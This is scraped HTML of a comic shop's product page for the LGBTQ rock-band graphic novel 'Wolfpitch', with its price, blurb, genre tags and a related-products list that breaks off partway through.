

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://stores.comichub.com/fantom_comics/products/wolfpitch
body_size: 127353
content:

<!DOCTYPE html>
<html lang="en">
<head>

	<meta charset="utf-8">
	
    <title>Fantom Comics is a Comic Shop for Everyone - Wolfpitch Graphic Novel</title>

    <meta name="title" content="Buy Wolfpitch Graphic Novel | Fantom Comics">
    <meta name="description" content="Get your hands on the Action Comics #1046 Cover A by Lucio Parrillo Comics from DC Entertainment at Gulf Coast Cosmos Comics. Written by Phillip Kennedy Johnson and illustrated by Dale Eaglesham , David Lapham, this superheroes comics features James Brown stunning coloring. Add it to your superheroes comics collection today.">


    

	

    <meta property="og:title" content="Wolfpitch Graphic Novel">
    <meta property="og:type" content="website">
    <meta property="og:description" content="All’s fair in love and music when this supernatural all-girl rock band must beat the odds and become the best band in town!Izzy’s a bass-playing werewolf. Geraldine’s the ghost of an amazing jazz pianist. Delilah’s the meanest drummer in town. They’d be the perfect trio to win the Battle of Bands...except Geraldine can’t play a solo since she passed away, and Izzy and Delilah are at each other’s throats at every opportunity. Can they work through their problems to win the competition, or will they be defeated by Delilah’s ex-band and their villainous frontman, Dylan?Cymbals will crash, ears will ring, and hearts will melt like milkshakes in the latest delicious LGBTQ romp from graphic novelist Balazs Lorinczi&#160;(Doughnuts and Doom).">
    <meta property="og:image" content="https://comichub.blob.core.windows.net/high/ee48627a-7423-4a59-982d-5deb48b8e40b.jpg">
    <meta property="og:url" content="https://stores.comichub.com/fantom_comics/products/wolfpitch?sId=72331f72-7031-4800-9d60-a91ca8f469d4">
    <meta property="og:site_name" content="ComicHub,ComicHub Stores,ComicHub Customer,ComicHub Publisher,ComicHub Pos,ComicHub Supplier/fantom_comics">
    <meta property="og:locale" content="en_US">
    <meta property="og:image:width" content="450" />
    <meta property="og:image:height" content="298" />



	
	<link rel="shortcut icon" href="https://comichub.com/uploads/storelogo/b64e5f9f-0275-404f-af44-065f0199c84b.png" type="image/x-icon">


	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=5.0, user-scalable=yes">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	


	
	
	<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-30840274-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-30840274-1');
</script>
<script src="https://crcovar.github.io/each/each.1.0.0.min.js"></script>
	

	
	<link href="/Content/AllFont?v=56CM-ISImFR4ybDLcaToW7VfPMjCfNt5CP_BDsk4t3s1" as="font" rel="preload stylesheet">



	
	<!-- Preload Bootstrap -->
	<link rel="preload" href="/NewCss/bootstrap.min.css" as="style" />

	<!-- Load Bootstrap async -->
	<link rel="stylesheet" href="/NewCss/bootstrap.min.css" media="print" onload="this.media='all'" />

	<link rel="stylesheet" href="/NewCss/owl.carousel.min.css">
	
	<!-- Preload Custom CSS -->
	<link rel="preload" href="/NewCss/custom.css" as="style" />

	<!-- Load Custom CSS async -->
	<link rel="stylesheet" href="/NewCss/custom.css" media="print" onload="this.media='all'" />

	<link rel="preconnect" href="https://fonts.googleapis.com">
	<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
	

	

		<!-- Google Tag Manager -->
		<script>
			(function (w, d, s, l, i) {
				w[l] = w[l] || []; w[l].push({
					'gtm.start':
						new Date().getTime(), event: 'gtm.js'
				}); var f = d.getElementsByTagName(s)[0],
					j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : ''; j.async = true; j.src =
						'https://www.googletagmanager.com/gtm.js?id=' + i + dl; f.parentNode.insertBefore(j, f);
			})(window, document, 'script', 'dataLayer', 'GTM-NTFWCWM');</script>
		<!-- End Google Tag Manager -->
	<style>
		footer .text ul li figure a {
			font-size: 24px !important;
		}

		.CheckBoxShow {
			position: relative !important;
			opacity: initial !important;
		}

		.rytlink .loading, .eventicons, .txt h2 {
			font-family: 'Poppins';
		}

		.brand_list li a, .sort_view ul li a {
			font-family: 'Poppins'
		}

		.categoryshowhide {
			cursor: pointer;
		}

		.sort_view {
			padding: 5px 5px 55px;
		}

		.selectLike {
			background-color: #eee;
			color: #8f0004;
		}

		.NotselectLike {
			background-color: #fff;
			color: black;
		}

		/*Add date 23/08/2019 by Bhushan*/
		.noRecordFoundMsg {
			text-align: center;
			padding: 10px;
			margin: 77px auto;
			width: 95%;
		}

		.connect-icon a {
			color: #fff;
		}

		.connect-icon .profileImg {
			border: 2px solid #fff;
			border-radius: 50%;
			padding: 3px;
		}

		.dropdown_menus {
			display: none;
		}

		footer .footercontent .mail li {
			display: flex;
		}

			footer .footercontent .mail li a {
				margin-left: 5px;
				color: #fff;
			}

		footer .footerform .address li {
			margin-left: 5px;
			display: flex;
		}

		.searchbox .form-control {
			height: 45px;
		}

		.catmodalbtn {
			width: 25%;
			margin: 0 auto;
		}

		@media (max-width:767px) {
			.catmodalbtn {
				width: 49%;
			}
		}
	</style>



	<script src="/NewJS/jquery-min.js"></script>
	<script src="/NewJS/bootstrap.bundle.min.js"></script>
	<script src="/NewJS/owl.carousel.min.js"></script>





</head>
<body>

		<!-- Google Tag Manager (noscript) -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NTFWCWM"
					height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- End Google Tag Manager (noscript) -->






		<link href="/fantom_comics/Home/AllDynamicCssNewTheme" defer rel="stylesheet" type="text/css">
			<header>
				<div class="container">
					<div class="topheader">
						<div class="logo">
							<figure>
									<a aria-label="Store Logo" href="https://stores.comichub.com/fantom_comics">
										<img src="https://comichub.com/uploads/storelogo/b64e5f9f-0275-404f-af44-065f0199c84b.png" width="200" height="87">
									</a>
							</figure>
						</div>


						<div class="searchbox unactive">
							<div class="row">

									<div class="col-sm-12">
<form action="/fantom_comics/allproduct" id="FormSearchProduct" method="post">											<input style="width: 100%;" type="text" aria-label="Search" class="form-control" name="text" id="txtsearch" placeholder="Enter Keyword, Title, Publisher, Genre or Creator" autocomplete="off" required>
											<input type="submit" id="btnSubmit" style="display: none" value="ok">
											<input type="hidden" id="hidSearchId" name="hidSearchId" value="" />
											<a class="searchicon" href="javascript:void(0)"><img src="/NewImg/search-icon.png" alt="img" style="padding-top: 5px"></a>
</form>
									</div>


							</div>



						</div>
						<div class="connect-icon" style=" display: contents; ">

								<a href="https://stores.comichub.com/fantom_comics/SignUp">
										<img src='/Uploads/Icon/72331f72-7031-4800-9d60-a91ca8f469d4_createacicon.png' alt="Fantom Comics Account Creation">
									Create an Account
								</a>
								<a href="https://stores.comichub.com/fantom_comics/SignIn">
										<img src='/Uploads/Icon/72331f72-7031-4800-9d60-a91ca8f469d4_signinicon.png' alt="Fantom Comics  Sign In">

									Sign In
								</a>



						</div>
					</div>
				</div>

				<nav class="navbar navbar-expand-lg">
					<div class="container">
						<button id="nav-menus" class="navbar-toggler collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#navbarNavDropdown" aria-controls="navbarNavDropdown" aria-expanded="false" aria-label="Toggle navigation">
							<span></span>
							<span></span>
							<span></span>
							<span></span>
						</button>
						<div class="collapse navbar-collapse" id="navbarNavDropdown">
							<ul class="navbar-nav">

											<li id="HOME_li" class="nav-item">
												<a class="nav-link" aria-label="HOME" href="https://stores.comichub.com/fantom_comics/">
													HOME
												</a>
											</li>
											<li id="COMINGSOON_li" class="nav-item">
												<a class="nav-link" aria-label="COMING SOON" href="https://stores.comichub.com/fantom_comics/comingsoon">
													COMING SOON
												</a>
											</li>
											<li id="NEWRELEASES_li" class="nav-item">
												<a class="nav-link" aria-label="NEW RELEASES" href="https://stores.comichub.com/fantom_comics/newreleases">
													NEW RELEASES
												</a>
											</li>
											<li id="RECENTRELEASES_li" class="nav-item">
												<a class="nav-link" aria-label="RECENT RELEASES" href="https://stores.comichub.com/fantom_comics/recentreleases">
													RECENT RELEASES
												</a>
											</li>
											<li id="ALLPRODUCTS_li" class="nav-item">
												<a class="nav-link" aria-label="ALL PRODUCTS" href="https://stores.comichub.com/fantom_comics/allproduct">
													ALL PRODUCTS
												</a>
											</li>
											<li id="SALEITEMS_li" class="nav-item">
												<a class="nav-link" aria-label="SALE ITEMS" href="https://stores.comichub.com/fantom_comics/saleitem">
													SALE ITEMS
												</a>
											</li>
							</ul>

						</div>
					</div>
				</nav>


				<div class="row">
					<div class="success-msg SuccessMsg" id="ajaxsuccessmsg" style="display:none;">
						<span id="txtsmsg"></span>
						<span style="float:right;cursor: pointer" class="Close" title="Close">X</span>
					</div>
					<div class="success-msg ErrorMsg" id="ajaxerromsg" style="display:none;">
						<span id="txtmsg"></span>
						<span style="float: right; cursor: pointer" class="Close" title="Close">X</span>
					</div>
				</div>
			</header>

                <div class="breadcrumb-section" style="padding:0px;">
                    <div class="container">
                        <ol class="breadcrumb">
                            <li class="breadcrumb-item"> <a href="https://stores.comichub.com/fantom_comics">Home</a></li>
                            <li class="breadcrumb-item"> <a href="https://stores.comichub.com/fantom_comics/Category/Product/Graphic_Novels">Graphic Novels</a></li>
                            <li class="breadcrumb-item active" aria-current="page">Wolfpitch Graphic Novel</li>

                        </ol>

                    </div>
                    <script type="application/ld+json">
                        {
                        "@context": "https://schema.org",
                        "@type": "BreadcrumbList",
                        "itemListElement":
                        [
                        {
                        "@type": "ListItem",
                        "position": 1,
                        "name": "Home",
                        "item": "https://stores.comichub.com/fantom_comics"
                        },
                        {
                        "@type": "ListItem",
                        "position": 2,
                        "name": "Comics",
                        "item": "https://stores.comichub.com/fantom_comics/Category/Product/Graphic_Novels"
                        },
                        {
                        "@type": "ListItem",
                        "position": 3,
                        "name": "Wolfpitch Graphic Novel"
                        }
                        ]
                        }
                    </script>

                </div>
                <div class="product-section">
                    <div class="container">
                        <div class="productdetailbg">
                            <div class="productdetail">
                                <div class="detail-left">
                                    <div style="margin-left: 5px; padding-bottom: 10px;">

                                    </div>
                                    <div class="productitem">
                                        <div class="productimg">
                                                <figure id="ZOOMimage">
                                                    <img id="mainImage" src="https://comichub.blob.core.windows.net/high/ee48627a-7423-4a59-982d-5deb48b8e40b.jpg" alt="Wolfpitch Graphic Novel">
                                                </figure>


                                            
                                        </div>
                                        <div class="productbox-content">
                                            <h4>Wolfpitch Graphic Novel</h4>

                                            <span class="price" style="width: 176px">


                                                        <span style="color: #333; font-size: 16px; font-weight: bold;">USD $19.99</span>





                                            </span>



                                            <span class="authorname">
                                                        <span>Balazs Lorinczi</span> <span>[Writer]</span>


                                            </span>
                                                <span class="publishedby">Published by-<strong>IDW Publishing</strong></span>






                                            <p style="font-size:18px; font-weight:normal">


                                            </p>


                                            <div class="qty_sec">
                                                    <span style="color: #920004; font-size: 24px">Out Of Stock</span>



                                            </div>

                                        </div>
                                    </div>
                                    <div class="aboutproduct">
                                        <h4>About the Wolfpitch Graphic Novel</h4>
                                        <p>  All’s fair in love and music when this supernatural all-girl rock band must beat the odds and become the best band in town!Izzy’s a bass-playing werewolf. Geraldine’s the ghost of an amazing jazz pianist. Delilah’s the meanest drummer in town. They’d be the perfect trio to win the Battle of Bands...except Geraldine can’t play a solo since she passed away, and Izzy and Delilah are at each other’s throats at every opportunity. Can they work through their problems to win the competition, or will they be defeated by Delilah’s ex-band and their villainous frontman, Dylan?Cymbals will crash, ears will ring, and hearts will melt like milkshakes in the latest delicious LGBTQ romp from graphic novelist Balazs Lorinczi (Doughnuts and Doom).</p>
                                    </div>
                                </div>
                                <div class="detail-right">
                                    <ul>




                                            <li>
                                                <strong>Publisher</strong>
                                                <a href="https://stores.comichub.com/fantom_comics/Publisher/Product/idw-publishing_8852A4">IDW Publishing</a>
                                            </li>


                                            <li>
                                                <strong>Genre</strong>
                                                    <a href="https://stores.comichub.com/fantom_comics/Genre/Product/lgbtq">


                                                        LGBTQ+

                                                    </a>
                                                    <a href="https://stores.comichub.com/fantom_comics/Genre/Product/music">
                                                            <span>,</span>


                                                        Music

                                                    </a>
                                                    <a href="https://stores.comichub.com/fantom_comics/Genre/Product/romance">
                                                            <span>,</span>


                                                        Romance

                                                    </a>
                                                    <a href="https://stores.comichub.com/fantom_comics/Genre/Product/young-adult">
                                                            <span>,</span>


                                                        Young Adult

                                                    </a>

                                            </li>

                                            <li>
                                                <strong>Category</strong>
                                                <a href="https://stores.comichub.com/fantom_comics/Category/Product/Graphic_Novels">Graphic Novels</a>
                                            </li>






                                            <li>
                                                <strong>Artist</strong>
                                                            <a class='equalcontinertext' href="https://stores.comichub.com/fantom_comics/Artist/Product/balazs-lorinczi">
                                                                <span>Balazs Lorinczi</span>
                                                            </a>

                                            </li>













                                            <li>
                                                <strong>Writer</strong>
                                                            <a class='equalcontinertext' href="https://stores.comichub.com/fantom_comics/Writers/Product/balazs-lorinczi">

                                                                <span>Balazs Lorinczi</span>
                                                            </a>

                                            </li>










                                    </ul>
                                </div>
                            </div>
                        </div>
                    </div>

                    <div class="container">

                        



    <div class="recentlyviewed">
        <div class="heading">
            <h2>Related Products</h2>
        </div>
        <div class="owl-carousel owl-theme RelatedProducts-slider">
                <div class="item">
                    <div class="productbox">


                        <figure class="productimage">
                            <a target="_blank" aria-label="youth-group-graphic-novel" class="all_product" href="https://stores.comichub.com/fantom_comics/products/youth-group-graphic-novel">
                                <img alt="youth-group-graphic-novel" id="image_id_a07657b0-d935-4c42-9f29-85e5b1b8928c" class="lazy relatedimage" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/a07657b0-d935-4c42-9f29-85e5b1b8928c.jpg">
                            </a>
                        </figure>
                        <div class="productcontent txtt">
                            <div >

                                <p>

                                    <a target="_blank" aria-label="youth-group-graphic-novel" class="Requestequalcontiner" href="https://stores.comichub.com/fantom_comics/products/youth-group-graphic-novel">

                                        Youth Group Graphic Novel
                                    </a>
                                </p>


                                <div class="Requestequalcontiner_Price">
                                            <div><span style="font-size: 16px">USD $  17.99</span></div>


                                </div>


                                    <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                            <a aria-label="Add To Cart" id="cartbtn_a07657b0-d935-4c42-9f29-85e5b1b8928c" href="javascript:AjaxAddToCart('a07657b0-d935-4c42-9f29-85e5b1b8928c',1,false)" class="btn redbtn">
                                                Add To Cart
                                            </a>

                                    </div>


                                <div class="stock_status">

                                    <a target="_blank" aria-label="youth-group-graphic-novel" class="all_product" href="https://stores.comichub.com/fantom_comics/products/youth-group-graphic-novel">



                                                <img src="/images/instock.png" alt="instock">
                                    </a>
                                </div>


                            </div>

                        </div>






                    </div>
                </div>
                <div class="item">
                    <div class="productbox">


                        <figure class="productimage">
                            <a target="_blank" aria-label="why-is-everybody-yelling-graphic-novel" class="all_product" href="https://stores.comichub.com/fantom_comics/products/why-is-everybody-yelling-graphic-novel">
                                <img alt="why-is-everybody-yelling-graphic-novel" id="image_id_ae61e14a-f448-45ca-a2b4-613077e2319b" class="lazy relatedimage" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/ae61e14a-f448-45ca-a2b4-613077e2319b.jpg">
                            </a>
                        </figure>
                        <div class="productcontent txtt">
                            <div >

                                <p>

                                    <a target="_blank" aria-label="why-is-everybody-yelling-graphic-novel" class="Requestequalcontiner" href="https://stores.comichub.com/fantom_comics/products/why-is-everybody-yelling-graphic-novel">

                                        Why Is Everybody Yelling? Growing Up in My Immigrant Family Graphic Novel
                                    </a>
                                </p>


                                <div class="Requestequalcontiner_Price">
                                            <div><span style="font-size: 16px">USD $  17.99</span></div>


                                </div>


                                    <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                            <a aria-label="Add To Cart" id="cartbtn_ae61e14a-f448-45ca-a2b4-613077e2319b" href="javascript:AjaxAddToCart('ae61e14a-f448-45ca-a2b4-613077e2319b',1,false)" class="btn redbtn">
                                                Add To Cart
                                            </a>

                                    </div>


                                <div class="stock_status">

                                    <a target="_blank" aria-label="why-is-everybody-yelling-graphic-novel" class="all_product" href="https://stores.comichub.com/fantom_comics/products/why-is-everybody-yelling-graphic-novel">



                                                <img src="/images/instock.png" alt="instock">
                                    </a>
                                </div>


                            </div>

                        </div>






                    </div>
                </div>
                <div class="item">
                    <div class="productbox">


                        <figure class="productimage">
                            <a target="_blank" aria-label="kirbys-lessons-for-falling-in-love-" class="all_product" href="https://stores.comichub.com/fantom_comics/products/kirbys-lessons-for-falling-in-love-">
                                <img alt="kirbys-lessons-for-falling-in-love-" id="image_id_f28f7f3d-edd8-46b8-bd5b-ff285bdc3d80" class="lazy relatedimage" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/f28f7f3d-edd8-46b8-bd5b-ff285bdc3d80.jpg">
                            </a>
                        </figure>
                        <div class="productcontent txtt">
                            <div >

                                <p>

                                    <a target="_blank" aria-label="kirbys-lessons-for-falling-in-love-" class="Requestequalcontiner" href="https://stores.comichub.com/fantom_comics/products/kirbys-lessons-for-falling-in-love-">

                                        Kirby's Lessons For Falling (In Love)
                                    </a>
                                </p>


                                <div class="Requestequalcontiner_Price">
                                            <div><span style="font-size: 16px">USD $  18.99</span></div>


                                </div>


                                    <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                            <a aria-label="Add To Cart" id="cartbtn_f28f7f3d-edd8-46b8-bd5b-ff285bdc3d80" href="javascript:AjaxAddToCart('f28f7f3d-edd8-46b8-bd5b-ff285bdc3d80',1,false)" class="btn redbtn">
                                                Add To Cart
                                            </a>

                                    </div>


                                <div class="stock_status">

                                    <a target="_blank" aria-label="kirbys-lessons-for-falling-in-love-" class="all_product" href="https://stores.comichub.com/fantom_comics/products/kirbys-lessons-for-falling-in-love-">



                                                <img src="/images/instock.png" alt="instock">
                                    </a>
                                </div>


                            </div>

                        </div>






                    </div>
                </div>
                <div class="item">
                    <div class="productbox">


                        <figure class="productimage">
                            <a target="_blank" aria-label="stars-in-their-eyes-graphic-novel" class="all_product" href="https://stores.comichub.com/fantom_comics/products/stars-in-their-eyes-graphic-novel">
                                <img alt="stars-in-their-eyes-graphic-novel" id="image_id_df9a68fa-ab39-4895-bd41-fbbeb0081063" class="lazy relatedimage" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/df9a68fa-ab39-4895-bd41-fbbeb0081063.jpg">
                            </a>
                        </figure>
                        <div class="productcontent txtt">
                            <div >

                                <p>

                                    <a target="_blank" aria-label="stars-in-their-eyes-graphic-novel" class="Requestequalcontiner" href="https://stores.comichub.com/fantom_comics/products/stars-in-their-eyes-graphic-novel">

                                        Stars In Their Eyes Graphic Novel
                                    </a>
                                </p>


                                <div class="Requestequalcontiner_Price">
                                            <div><span style="font-size: 16px">USD $  15.99</span></div>


                                </div>


                                    <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                            <a aria-label="Add To Cart" id="cartbtn_df9a68fa-ab39-4895-bd41-fbbeb0081063" href="javascript:AjaxAddToCart('df9a68fa-ab39-4895-bd41-fbbeb0081063',1,false)" class="btn redbtn">
                                                Add To Cart
                                            </a>

                                    </div>


                                <div class="stock_status">

                                    <a target="_blank" aria-label="stars-in-their-eyes-graphic-novel" class="all_product" href="https://stores.comichub.com/fantom_comics/products/stars-in-their-eyes-graphic-novel">



                                                <img src="/images/instock.png" alt="instock">
                                    </a>
                                </div>


                            </div>

                        </div>






                    </div>
                </div>
                <div class="item">
                    <div class="productbox">


                        <figure class="productimage">
                            <a target="_blank" aria-label="laura-dean-keeps-breaking-up-with-me-graphic-novel" class="all_product" href="https://stores.comichub.com/fantom_comics/products/laura-dean-keeps-breaking-up-with-me-graphic-novel">
                                <img alt="laura-dean-keeps-breaking-up-with-me-graphic-novel" id="image_id_65508bbd-cb49-47c3-a90c-ed59d7b8fbfa" class="lazy relatedimage" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/65508bbd-cb49-47c3-a90c-ed59d7b8fbfa.jpg">
                            </a>
                        </figure>
                        <div class="productcontent txtt">
                            <div >

                                <p>

                                    <a target="_blank" aria-label="laura-dean-keeps-breaking-up-with-me-graphic-novel" class="Requestequalcontiner" href="https://stores.comichub.com/fantom_comics/products/laura-dean-keeps-breaking-up-with-me-graphic-novel">

                                        Laura Dean Keeps Breaking Up With Me Graphic Novel
                                    </a>
                                </p>


                                <div class="Requestequalcontiner_Price">
                                            <div><span style="font-size: 16px">USD $  17.99</span></div>


                                </div>


                                    <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                            <a aria-label="Add To Cart" id="cartbtn_65508bbd-cb49-47c3-a90c-ed59d7b8fbfa" href="javascript:AjaxAddToCart('65508bbd-cb49-47c3-a90c-ed59d7b8fbfa',1,false)" class="btn redbtn">
                                                Add To Cart
                                            </a>

                                    </div>


                                <div class="stock_status">

                                    <a target="_blank" aria-label="laura-dean-keeps-breaking-up-with-me-graphic-novel" class="all_product" href="https://stores.comichub.com/fantom_comics/products/laura-dean-keeps-breaking-up-with-me-graphic-novel">



                                                <img src="/images/instock.png" alt="instock">
                                    </a>
                                </div>


                            </div>

                        </div>






                    </div>
                </div>
                <div class="item">
                    <div class="productbox">


                        <figure class="productimage">
                            <a target="_blank" aria-label="barda-graphic-novel" class="all_product" href="https://stores.comichub.com/fantom_comics/products/barda-graphic-novel">
                                <img alt="barda-graphic-novel" id="image_id_2290cb58-3c7d-40da-ae4a-827df9843df6" class="lazy relatedimage" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/2290cb58-3c7d-40da-ae4a-827df9843df6.jpg">
                            </a>
                        </figure>
                        <div class="productcontent txtt">
                            <div >

                                <p>

                                    <a target="_blank" aria-label="barda-graphic-novel" class="Requestequalcontiner" href="https://stores.comichub.com/fantom_comics/products/barda-graphic-novel">

                                        Barda Graphic Novel
                                    </a>
                                </p>


                                <div class="Requestequalcontiner_Price">
                                            <div><span style="font-size: 16px">USD $  16.99</span></div>


                                </div>


                                    <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                            <a aria-label="Add To Cart" id="cartbtn_2290cb58-3c7d-40da-ae4a-827df9843df6" href="javascript:AjaxAddToCart('2290cb58-3c7d-40da-ae4a-827df9843df6',1,false)" class="btn redbtn">
                                                Add To Cart
                                            </a>

                                    </div>


                                <div class="stock_status">

                                    <a target="_blank" aria-label="barda-graphic-novel" class="all_product" href="https://stores.comichub.com/fantom_comics/products/barda-graphic-novel">



                                                <img src="/images/instock.png" alt="instock">
                                    </a>
                                </div>


                            </div>

                        </div>






                    </div>
                </div>
                <div class="item">
                    <div class="productbox">


                        <figure class="productimage">
                            <a target="_blank" aria-label="renegade-girls-queer-tale-romance-rable-rousing-graphic-novel" class="all_product" href="https://stores.comichub.com/fantom_comics/products/renegade-girls-queer-tale-romance-rable-rousing-graphic-novel">
                                <img alt="renegade-girls-queer-tale-romance-rable-rousing-graphic-novel" id="image_id_795ff040-f2c6-46ba-b596-87650efc047f" class="lazy relatedimage" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/795ff040-f2c6-46ba-b596-87650efc047f.jpg">
                            </a>
                        </figure>
                        <div class="productcontent txtt">
                            <div >

                                <p>

                                    <a target="_blank" aria-label="renegade-girls-queer-tale-romance-rable-rousing-graphic-novel" class="Requestequalcontiner" href="https://stores.comichub.com/fantom_comics/products/renegade-girls-queer-tale-romance-rable-rousing-graphic-novel">

                                        Renegade Girls Queer Tale Romance & Rable Rousing Graphic Novel
                                    </a>
                                </p>


                                <div class="Requestequalcontiner_Price">
                                            <div><span style="font-size: 16px">USD $  18.99</span></div>


                                </div>


                                    <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                            <a aria-label="Add To Cart" id="cartbtn_795ff040-f2c6-46ba-b596-87650efc047f" href="javascript:AjaxAddToCart('795ff040-f2c6-46ba-b596-87650efc047f',1,false)" class="btn redbtn">
                                                Add To Cart
                                            </a>

                                    </div>


                                <div class="stock_status">

                                    <a target="_blank" aria-label="renegade-girls-queer-tale-romance-rable-rousing-graphic-novel" class="all_product" href="https://stores.comichub.com/fantom_comics/products/renegade-girls-queer-tale-romance-rable-rousing-graphic-novel">



                                                <img src="/images/instock.png" alt="instock">
                                    </a>
                                </div>


                            </div>

                        </div>






                    </div>
                </div>
                <div class="item">
                    <div class="productbox">


                        <figure class="productimage">
                            <a target="_blank" aria-label="hungry-heart-graphic-novel" class="all_product" href="https://stores.comichub.com/fantom_comics/products/hungry-heart-graphic-novel">
                                <img alt="hungry-heart-graphic-novel" id="image_id_8692de6b-b439-4f99-a75c-1f353b98c1aa" class="lazy relatedimage" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/8692de6b-b439-4f99-a75c-1f353b98c1aa.jpg">
                            </a>
                        </figure>
                        <div class="productcontent txtt">
                            <div >

                                <p>

                                    <a target="_blank" aria-label="hungry-heart-graphic-novel" class="Requestequalcontiner" href="https://stores.comichub.com/fantom_comics/products/hungry-heart-graphic-novel">

                                        Hungry Heart Graphic Novel
                                    </a>
                                </p>


                                <div class="Requestequalcontiner_Price">
                                            <div><span style="font-size: 16px">USD $  18.99</span></div>


                                </div>


                                    <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                            <a aria-label="Add To Cart" id="cartbtn_8692de6b-b439-4f99-a75c-1f353b98c1aa" href="javascript:AjaxAddToCart('8692de6b-b439-4f99-a75c-1f353b98c1aa',1,false)" class="btn redbtn">
                                                Add To Cart
                                            </a>

                                    </div>


                                <div class="stock_status">

                                    <a target="_blank" aria-label="hungry-heart-graphic-novel" class="all_product" href="https://stores.comichub.com/fantom_comics/products/hungry-heart-graphic-novel">



                                                <img src="/images/instock.png" alt="instock">
                                    </a>
                                </div>


                            </div>

                        </div>






                    </div>
                </div>
                <div class="item">
                    <div class="productbox">


                        <figure class="productimage">
                            <a target="_blank" aria-label="escape-from-st-hell-my-trans-teen-levels-up-graphic-novel-mature-" class="all_product" href="https://stores.comichub.com/fantom_comics/products/escape-from-st-hell-my-trans-teen-levels-up-graphic-novel-mature-">
                                <img alt="escape-from-st-hell-my-trans-teen-levels-up-graphic-novel-mature-" id="image_id_b3b2e043-c5ab-40ef-9f49-2d0f68fd2b18" class="lazy relatedimage" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/b3b2e043-c5ab-40ef-9f49-2d0f68fd2b18.jpg">
                            </a>
                        </figure>
                        <div class="productcontent txtt">
                            <div >

                                <p>

                                    <a target="_blank" aria-label="escape-from-st-hell-my-trans-teen-levels-up-graphic-novel-mature-" class="Requestequalcontiner" href="https://stores.comichub.com/fantom_comics/products/escape-from-st-hell-my-trans-teen-levels-up-graphic-novel-mature-">

                                        Escape From St Hell My Trans Teen Levels Up Graphic Novel
                                    </a>
                                </p>


                                <div class="Requestequalcontiner_Price">
                                            <div><span style="font-size: 16px">USD $  14.99</span></div>


                                </div>


                                    <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                            <a aria-label="Add To Cart" id="cartbtn_b3b2e043-c5ab-40ef-9f49-2d0f68fd2b18" href="javascript:AjaxAddToCart('b3b2e043-c5ab-40ef-9f49-2d0f68fd2b18',1,false)" class="btn redbtn">
                                                Add To Cart
                                            </a>

                                    </div>


